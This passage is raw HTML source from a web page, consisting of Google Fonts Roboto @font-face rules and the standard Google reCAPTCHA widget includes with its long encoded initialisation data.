U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="XPxjzFmc86PuShf4Va6r5Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="XPxjzFmc86PuShf4Va6r5Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XPxjzFmc86PuShf4Va6r5Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6vCvcOvwqwewr8hW0vCnsO+JCkwwofDo8K5XDQlecKuEHzCh2AWwrsMIsOBw7gvwoV3NVlVExYEw7oXI8Ksw4zDty8sVCbCkMKCZFrCtsOaw61QNRxvAl7DsHzCtsKZw47DicKUAsOGw5IWw6jCqcK/PcOdU8OGHU1dw6VOIsOIwopxw4vChG/CpMKLHcKvwrvCk1zDunzCrsKMSGRFwoQMbSrCi2rDhxDCgsKmECRdwo3DvEPCk8Ojw6fDlcKdFzsBfcOtworCjxvDv8KVIUJiw6AMwrzDi0PDviVxFMOpw5zCqMO/[base64]/FQ7DtjIuTcKrw7LDjMKwUcOUw65Ew7Y8wpXCtzZ9w4RcHQxmdzdIP8O5CsOMwqBNwrfDtcK/wp5rEcKuwph7F8O+wqsrPy4zwox+w7HChsOBMsOOworDjcOnw67CrcOHZ08MBz7CgQVqLMOdwrnDoivDhy7DggTCu8OnwqU0Lx7Dmm3DuMKPXMOaw5MTw6kSw7TCnsOFwppjfDvCkx9nSj0MwobDm8KnBsOuwoTCsy5pwqsXEx/DhsOmUMOpG8K2asK1w7/[base64]/DlkE9w4IaworCpMOTfVtTw6rDusKsMUnDn8KXw6bCnlTDlcKFwrwyKcKaw7J9YyzDjMKHwofDmgDChTLDncOEAGXCjcO7TWbDrMKxw6ElwpHCuwFGwrDCv3TDoD/DkcOqw6LDh2MYw7vDq8KTwrnDgnzCn8Krw73DjMOkTcKMMykVBMOLSnJFPnkLw55xw6LCrkTCtlTDo8O4KizDphLCusOqJ8K9wrnCkMOMw4VXw4HDt1DCh0wRcEs3w4XDhCbDmsOtw6/CuMKjd8Oww7YRNwp8wrAmMG52LGVyMcO+BSPDjcKNNwAnwrY/w77Dr8K2Y8KaQjbCtQVNwrwrclvCvlI2dMOxw7DDrUfCmn1LBMOLTiNZwrLDp14vw6IyYsKcwoHCrMOmecOBw4DCtnrDgUJmw71DwpjDgsOewrJkP8KSwonDvsORw6ceCsKAeMOfD3vCkDHCnsK2w7A3csOTMsK5w5cCA8K9w77CmXI/w6fDuA/Do18YEyd9wrEDXMKQw4fDvlrCisKuwqLDgwgdFcOHB8KXUkbDjQ/CmChlLw3Dp3xBO8OkCyPDisOkw41SF2jCiE/DoRPCt8OfNMK9PsKuw6jDisKCwpYqAH06wofCgcOzHsONMDQMw7omw4XDjyI9w6PCt8K/woPCo8OVwrQWD3VBJcOnYcOpw67CrcKDIBfDgMKyw44ccsK7wr5Fw5oQw7/CnMO/AcKYPGFBVsKzWTHDjMKEAm4mwrcxwoM3cMKQG8OQOh9Ew6YYw5TCkMKfOBDDmsK3worDmlY7R8OpPmtZEsOsEDbCosKhYMKnRsOidFzCgnXDs8KlX3RjUBZ5w7EMYiI0w4bCmiLDpA/Dp1fDgQ01L8KfBnYnwp95wpPDvcOtw5PDqMKqWmNaw7DDpRtNw58VZDRWTGbClCLCiTrCk8O6wrM1w6LCg8KAw7RIQ0oBcsO4wqzCinfDuTvCu8KFJ8ObwrzDlHjDpsKnY8KUwp8nIhF5ZcKBw7APDgnDl8K/P8KWw6/Co3IzQ33CthsKw79MwrbDiFHCtAMYwr3CjcKhw4sYwoDCgmgZeMKvdVhGwoRXB8KkUCTCgsKEQATDpEAjwrI5QMOjdMK3w41IdcOdSwDCmQlfwoILw65oEDsRScKhbMODwo5XX8OZRcOlNwYjw67DjkHDvsKRwpcTCWVbfQg0w6DDi8OUw4PCscOCb0/[base64]/CosOAB8Kdw43Dril1Yl/[base64]/[base64]/Ds0xcw5ElwoTCiDXDsMOrw6ofJFkGLcK+w5zCv8Oww4TDo8O0wrTDoWkEZMOEw6kjwpDDlcKnck0nw7zClBMnS8KNw7DCk8OZP8OZwowzKcO3BMKxN28Gw5lfXMO9w5TDrDrCt8OOQmYXRRQgw5vCkTp8wrXDkT5UVsK7wqsgW8OKw4fDkWHDlMOCwrLDkVN/CiPDp8KhakDDinNqJDjDg8Odw5PDgMOrwrTCuTPCncKRFR/CvsONwpsew7LCqWxEwpgzNcKuI8KfwpTDqsO/YGlpwqjChCo2LQ90U8OBw7RnUcKGwrXCpUvCnAwpX8KTKzPDpcKqwqTDoMOgw7rDv3t/Jg4wHg1BNMKAw7FHenbDq8KkI8OZPDzCjQPDpyLCrMO+w63DuSLDu8KEwp3Cj8OgDcORIsOqNVbClGA4XcKFw4DDkMOwwpzDh8Kew7ROwplzwprDpcKfRMOFwpHCoxPChsKgQQ7Dm8Khwr5AMC7DpsO5NMKuIMOEw7bCocKiODXCl1DCvsKZw6ErwohMw5p6Zhg/CTFJwrDCkjXDnwNpbjVRw4o2eSsjGcK+AHxOw5gtHjtZwp4hc8ODXcKEfCLDi2HDmsKWw5XDuVvCpMOAPRB3NUzCucKCw5rDrsKNaMOPIcOyw67ChGHDpMKWKFjCpsKEL8O1wqfCmMOxQQzDngnDrWDCosO+QsO3dMO/H8Orw40BBsOpwofCpcObWA/CvBUgwrXCsFw6wrR2w7jDj8K0w5AjCsOowr/DgRHDqUrDhcOUNGBBfMOrw7LDscKaMEllwpHCqMKDwrE7OsOEw4bCoF18w5jChBAawrPCiiwCwqMKP8Kew6x9w6Q1VsO9fFfCpSlgasKVwp3CqsKUw7fCjsOgw5tLZArCqsOXwpnCnB1KV8OFw45QEMO3w4hVE8Opw4TDqld5w4NVw5fCnAdBWcOwwp/DlcOgI8KJwpTDuMKOUMOSw43CvCsMBDIodnXCrsO5w484OsO2CUd0w4DDmkzDhjrDonQscMKBw7cZXcK8wokTw5vDqcOsPDjDoMKkcljCuWjCscOOCcOBwpDCtlkZw5TCjsOzw5LCgcKlwr/[base64]/Dh8KVw7s2w6FhIR3Cg8KSc2vDmyfChVttMllyZsOVw6DCq1IVB1bDr8KgIsOVPMOWGTgtFk8yFgnClEHDocKPw7rDmcK/wrR/w7vDtxfCiR7CuQPCj8O6w4nCjsOewrgxwrMCeWZXYlgMw4PDuRrCoCfCszrDpcKLJyFgRV5Cwq06woEOecKpw55BQHvCtsK/w5DCicK5bsObTMKbw6/CkMKhwoTDjDLCoMOgw5HDlcKVOFgxwrfCjsKpwonDpAZew5HDpsKdw6HCriI3w6MSKsO3XzrCusKEw5EkZcOTCUTDrltnIWZRUMOXw5x4ByXDsUTCpR9/[base64]/w5zDm8OcS8K6w7rCoCQDw7EUa8KPw68ifXETw6zDvcKUAsOcw7oJTiTCkcOZaMKtw47CvcOlw7J3UcOiwoXChcKJV8KUXTrDpMOdwrXChjrDkjLCkMKOwq3CnsORAsOYwp/CqcONal3ClF/Dvm/DpcOJwpl4wrPDugYGwot1wppcF8KCwrjCjCPCpMKKbcKgbWFTTcKYMzPCsMO2LjpvEMK/IMOjw4BEw4DCs0g/FMOJwoppYw3Di8O8w7/DtMKgwpJGw4LCp1E4fcK/[base64]/[base64]/[base64]/CrghuPcKkFMKvKWnCvMOzwolXw4LDjmHCusOawqgBbC0Yw4jDs8KzwqZpwopMOcOWUjxhwpjDpMKmPV7DtiPChAR/b8Ojw5YePcKmWVpVw5jDnkRKZcKpW8OswrrDl8OVV8Ktw7TDnU/CrMOeVjEjbjB/dn/[base64]/Dk8OoExrCoMK9w6/CqxzCj8Kww4fDn8K6wq0swrQsVlUXw5zCvA0YV8Kmw5DCv8KJa8Oew6TDj8Ksw5JoTW9kFsKjKcKZwpktA8OJPsKXG8O2w5XDsl/Ch3fDl8K/[base64]/[base64]/[base64]/w4tMwqPDsgQTwolpSsKnwrLCl8KOC8K5GDnCuCFBQQrCr8KADmHDnlXDvcKnw73DssOxw6AzRzbCkzLChVREwqd+acOaOcKmWB3DucKkwo4VwphHdVbCjhHCosKnEyZoHRosJE7Cv8Obwo8/w43Ck8Kdwp43ICkxEXEXfMObMcOpw6tMWsOWw4w9wq4Uw4fDhAfDuwzCqcKdSX8Rw6LCri90w6jDnsKbw7AXw65FHcKtwqMoO8Klw6wGw7fDg8OMXcKyw4zDr8OUAMK/N8KlWcOHLjXCqCDDhSJDw53CtzFEIGDCocOUAsOqw5MhwpIAbsKlwo/DlsKgey3CnChnw53CqjfDkncFwoZ7w77CnXAKTQxlw6zCgmUSwprDmsKSwoEKwrU0wpPCv8OpbncPJijCmHp4fcKBBcO3bUvCisOwQ09Iw6HDtcO5w4zCsU/DsMKsVlQywopKwpzCrEHDscO8w4XCqMKiwrjDrsK+wqpsbcKnNHZ6wrkAU3pfw7EdwrTCgsOYw6cwOsKmYMKAIMOHNBTCkm/[base64]/CvCXDk30+wq9uw5RWGREfHRvDpzTDhcONGcOBUynCu8KZw45OPRN+w4bCkMKwcxnDlUlew7PDiMKYwo3DkcKuRsKKZEp4XypGwpIGwplvw49xw5bCgmLDuWTDvwt9wp/Du1EjwpllY0tFwqXClSvDrsOBDj5IBEjDlXXCisKLLBDCvcOVw4UMB0IHw7YxaMKwDsKBwrdTw44PW8OpY8Kuw4lDwqnChxjDmcK7wpguE8KTw7BOPV/Cp0wdIcO/ecKCKMOvUsK2T0nDqjnDt3bDjmXCqB7DjsOvw6pnwqVOwqzCi8KGwrzDl3pqw5FPM8KXwprDjcK0wonCnzEwacKGBsKZw6A3EzzDgcOawrs8FMKUVMOfNErDgcKiw616Hk1FR27CoyPDosKxEDfDkmNcw7/CogPDlzHDqcK5B03DolDDs8OETRQ0wogPw6Q3bsOgWV9Ow4HCuWLCkMKeFELCnlXCsDVYwqzDiW/CicO8wo3CoDlHTMKobcKvw5dLaMK1w5sySsKQwpzCqjkidWclW0nDnyI4wpJaRQEJMDlnw4onwovDuAdpDMOoUTLDhwvCqVnDj8KsYcKsw6pZBTUFwr0MVFMia8O/VWwbwozDgAZYwphmYcKyNyUODsOOw7vDjsOIwpnDjsOONsKIwpEEZsKUw5/DocOewpfDn1w/fBTDtk8Xwp7Ci0HDtjAnwoN/G8OJwoTDusONw6HCsMOUKlzDjhM+w7jDlsOAC8Osw48/w5/DrWHDrwrDrVzCil9rdsOwZR7DoQ9vw4/ChFwCwrZEw6dhMmPDsMO4CsOZfcKqVcOLTMKRaMOQeARRDsKsfsOCbXlpw5jChT3CiFjCoBXDkVHDg0FDw7t6JMOPE1onwqHCvjBXBhnCqgIsw7XDklXDkcKdw5jCiX4Vw6PDuAhNwqvCgcOuw5vDkMKNNGjDgsKjNz4gwogqwq9Pwr/DtV/CvgPDqngOe8O+w5UHf8ORw7UMX3jCm8OUdiYlIsKGw4nCuSbCuDJMDCpEwpLClcOrb8OfwpxzwoxHwoEWw7lna8KDw63DtMOUIyHDrcOpwoTCmcOmbAPCscKXwoHCl0/DkDnDrMOFWDwHfcKOw5dow5rDqhnDvcOYD8KgewXDoFTChMKeYMOnIkxSw74/WMKWwpYjPcKmNh56w5jCm8OfwrQAwq4+MD3Du3ECwrXDosKiwq/DvcKhwp5cHxjCicKCNGtVwrLDi8KELTEYI8Oswo7Cm1DDo8OqXmYkwqfCucKBGcK2VkLCoMO7w6PDgsKRw4HDoiRfw4N8eDpKw5lXfHktWVPDkcOzOU3CvUnCmWPClMOdQmfDg8K/FhjCqX/CnHtrf8Oow6vDqjPDo3IgRhzDrVnDs8KYwr0AWXsiNsKSe8KJwovDpcO5GT3CmQHChsK9asO8wrbDqsOEZWbDuSPDigU2w7/[base64]/Co8KeMMOdZUsIw5/ChAk6UsKGwovCjcKtwrfCosODfcO+w4fCiMKkFMK4wrDDr8KPw6DDnU4rWE8rw4fDoQbCinkGw5ApDS1XwpUNSMOnwpIgw5LDqsK2FcO/RXdqYmHCi8OxNCVhaMO3wq5rCsKNw5rCk1RgdcK/OMORw4jDnTzDpsO3w75yHsKBw7zDnRBLwqDCncOEwpwYKgtXRMOeXCnCrAt8wrAMw63DvR7DnzzCv8K9w4MUw67Do3LCpMOOw6/[base64]/DscKQXzvCoEJtwpPCmMKewps+wpvCg8OlwprDp0jDu088YEHCjiojD8OWUcOdw6cedsKPScKzFkE4wq/Cn8O/ek7CjMKTwr4CZ3HDocKyw6BSwqMWBcKIKMKpFg/CqVNDM8KdwrXDhRNkVsO4HMO6w7UMQ8O2wpwlFm8HwpQ4BHrClcOpw4FcaSLDi2lFJAnDvy8FC8Oawp7CsRMbw6XDs8Knw6EkVMKlw5nDq8OQNcOzw5zDkyHDmQ8taMOPwqYvw5x9O8KuwoohVMKUw7/CgXhVGRTDmg09cl0mw4nCmnnCi8KTw4HCoXpODsKSaQDCqHzCiQzDqSXDqhDDr8KAwqjDmkhTw5AMZMOswofCuirCocOgd8Oew4zDvSZ5QlTDkcOzwpnDtmcvYXvDmcKBJMK+w55SwqbDiMKxe3vDlGHCuj/[base64]/DqxvCqsORMnRfw4DDtcOXA37Ct8KBQcOQwog7wpDCi8OKw4PCq8OxwpjDjcKnEcOJdH/DnMOEfnJOwrrDmn3CvsO+LcKowoAGw5PClcOiwqUpwrfCpTM1AsOXw4IJDnggT0s5V3wcWMOJw51xewTCp2fCmwgiO1rCgMOww61IUDJGwpUbYmFwLk9fw6R8w5gkwqMowp/Dpi7DpE7ChRPCihvDkBJ/[base64]/[base64]/CpcKQw4LDhhvDvU4Iw6PChcOmw6UZw4bCjsOhVcKcEsKnw6bCt8OFCxwJEwbCq8OKK8OJwqATIMOqBGfDp8OhKsKJAzHCm3zCsMOdw5bCmEPCkMKMPMOlw53CiSUTE3XDr3MjwrvDhMOaR8Ocb8K/JsKcw5jCpHXCtcOWwpbCi8KTAjBsw7HCnMOfwqDClRovY8K0w6/[base64]/[base64]/DlsKlw6/Dj8KXK8OIP8Ojw4bCkV7DgH1nIB/[base64]/CjcKWwrBJLMODw7TCr8OySMK0wqRbw41Vw4pPwpvDpMKPw789w4XCimfDmE0kw7TCu0DCtw48SWnCtk/[base64]/w4vDmCLDk8K5w554NMKuw6t8SMOpJ8O/[base64]/wq3CmsKwwqnCo2Bmw75BZnjDh8Kqw5w2cFY8UEVPS2fDicKqUiEfGlgUYsOGbcOvDcKtKUDCqcK+PTTDssOSFcKnw53CojhkDiFAwqkZQcO3wp7Cox9EDsKOWC/DiMOKwoxWw7MkO8KFDBLDvBDCmyE0wr8Tw5TDvcOPw5TCpWcDAnxvGsOmAsOgO8OHw4/DtwdMwo/CqMOxSzUdP8OQU8Obwr7DncObKgXDicKcw4cyw7wNWDzDqsK3PgfCgloTw5jCqsKmLsKUwojCoBw7w77Ci8OFN8OPJ8KbwpUXATrCrT0ZQX5qwqbCsAI9KMK/w4zCpDLCl8O5w7Y0DCDCm2HCmsOywqRxFHhpwok/EEHCpw7CuMOOUyI7wqvDoBUGaHMDUWA/QBzDhxRPw79gw55tLsKow5ZZVMOreMK5w45Lw4gpLE9hwr/DqWRQwpZVB8OLwoYMwq3Djg3CpRU9UcOIw7B0wrlRA8KxwrjDiwzDjRPDpcKxw6DDtHNUQjNgwrrDphoSw7XCokrCnQrDjhAGw7lnJsKHw6A/w4BCw6QeQcK+w6/CqsONw7YETVDDhMOXIStcJMKFSsOkGwDDsMO7NsKMCDdyf8KIXkXCpMOew7rDs8OuNGzDusOaw5bDuMKWGw1/wofCokvCvUZow4A9KMOyw7V7wpMUQcOWwqXCgQnClRgpw57DscKIHTHDqMOOw4oyL8O3GznDkXrDl8O/w5HCnArDmcKJUjTCmCLDvUoxUMKUw5NSw6clw7E1wqBiwrcgQEhqA3xTSMO5wr/DmMKwIHHCsnDDlsOzw49Ow6LCj8OyHUTCuVNfZcKYPMOGHWvDtSQ2Y8OALRPDrFLDllwbwqx5eVrDjRN6wrIdRD/[base64]/Cr2rCnW/CjsKEw74jw7xZwoERTTEjwrrDhMKdw4tuwpPDssKCWsOgwq5NGsKHw6EIPSPChn1hwqlXw5E+w7YjwpTCvMOHP03CszrDtR3CsB3DqMKFwonCpsOrSsOQSMKeZ1Vrw4VUw5jDjUHDkMOaTsOQwrdWw4HDqA9sOxTDkynCrgd/wrLChRcLBCjDmcKAVQ5lwpxNb8KlP2rCrBROLMOnw7tTw5XDp8KzVwnDscKBwqRoKsOta0rDogAPw4NQw4p0VnIowpbCh8OYw78/G0c/HiDCgcKbK8KqWcOuw6ltMxEBwopAw7XCnlxzw4rDhsKQEcO8PMKjMcKBfH7CmldiRWvDm8KkwrU1KsONw6/DtMKVMHHCsQjCjcOFS8KJwo4FwpPChsONwo/[base64]/DrMKiK0Qpf8OCITLCigfDg8O2w4YFL1vCtsKuFF/[base64]/SC3CksOww7/[base64]/ClmrDt8KVw7rDk3/Dp8OGw5DCmX4Hw48lwrxRw6I8Q1wTMsKJw6sRwprDiMOFwrHDscOwfjXClsKzUBA4RMKodsOCDMKMw5dBMMKlwpQUKhnDksK4wpfCs3V4wovDui/DpAPClTYVBEFmwrbDplfCv8OZVsOtwpQiSsKGNMOQwoHCvFF7REQeBMKaw68bw6Rlw69pwp/DgzvCisKxw4wKw4/Ctn4+w68AWMOOMWvCiMKTw7nCmj3DssKyw7vCohlXwpF8wpsSwr5Xw6EGKsOFGGzDln3CjsOaCH7CscKUwofCrsOpFRYMwqLDmQNKeibDl3nDhXYhwplFwqPDu8OVIx1uwp8BYMKnFjfDgnNdWcKlwq/CiQvCmMK/wosrVw/[base64]/[base64]/[base64]/CgW7CiMK9w5PDsMKfHGHDtkfCtQzDisOyHMORIWFCdwYywqfCuFRaw47DksKPPsONw6zCr3l6w60KVsKhw7ddOjZWXCTDvlLDhkVLTcOLw5BWdcOlwo5zUAbCk00FwpPDrMOMFcOaCMKfKMKwwoHCqcKzwrhrwqBEPsOBXHrCmBBqw5/[base64]/CuFXCukjCrSrDjhMfw6pGw6nChX7ChBB3NcO8cTx+w5PDrsKgbUnDhzXDvMOiw5QQw7gIwq86H1XCljfDk8Kww6R1w4QBMEV7w4hDDcK8RcO7Z8K1wos1w57CnjY+w4vCjMK3GTLDqMKzw6ZFw73Ci8KZOMKXRmPCvXrDrBHCvjzCrifDsWsVwpFIwp/DiMOYw6k6w7Q2N8OdAxNPwrDCtMOww4XCo3dbw4RCw6fCpMOOwp5CTwbDr8OOW8Kaw7caw4TCs8K3CsKROVtdw4Mif3QXwprCokHDpiLDkcK4w6x0dVvDjsK+dMOWwptUJ2fDvMKxIMKLw6TCvMOoV8K/MxU3YsOgAjMXwr/CicK3NsOkw4wUecOuQFYDawNzwppuPsK8wr/CszXCnRzDvg8fwrzChsK0w7fCtMO8H8KNZzd/[base64]/[base64]/[base64]/bsOWwpTDvMOZFgkdwoDDksOpwooOw7rCphrDtsOIw4fDsMOsw7jCrsOvw7gYMAlgJivDn202w6QUwox5Ml55L3nCgcODw7rCtSDCtsOYLVDCgz7CjsOjJsKMIj/ClsOHKsOdwrtGJAIgJMKlw65Xw6nCgGZvwqDCvcOiLMKXwpNcw4gWM8KRAQDCu8OnA8KtKHNpw4/DvsKuGcKCw796wp1OKkV9wqzDuXQ3d8KgecKffD5nw6VMw4DDisOCJsO/wpxbZsODdcKZBxJRwrnCqMKmXMKvEMKCecORb8O2PcKGGmtcIsKNwoNew7HCm8KSwr1CBhvCgMOsw6nCkmtaNhsdwojCvVh0wqLDvW/CrcKOwp1PJRzCncKJORjDpcOYRlbCtAjChFZucsKqw4fDmMKAwqNoAsKrcMK+wpUxw5LCgX5VdcOUD8OAV0Ufw6PDtHhkwqAsBMK8fsOsXW3Di1cJPcO6wq/DthbCpsOIB8O2Wm4fL1cYw4oKACrDqEk1w7nCjUzCnU9wPyrDhRLDqsKaw4ctw77Dq8KkG8O+Sz9CesOtwqx0L